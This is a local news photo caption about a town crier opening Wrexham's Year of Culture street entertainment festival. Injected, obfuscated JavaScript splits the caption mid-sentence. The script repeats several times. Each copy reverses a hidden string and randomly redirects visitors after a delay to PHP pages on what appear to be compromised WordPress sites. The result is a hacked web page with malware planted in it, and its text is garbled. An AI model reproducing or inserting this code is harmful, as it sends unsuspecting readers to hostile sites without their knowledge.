 The World's tallest Town Cryer Martin Wood officially announces the start of Wrexham's Year of Culture Street Entertainment Festival Competition at  Eagles Meadow in Wrexham. Pictured: Martin Wood attracts the attention of a group of youngsters on their way $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to a party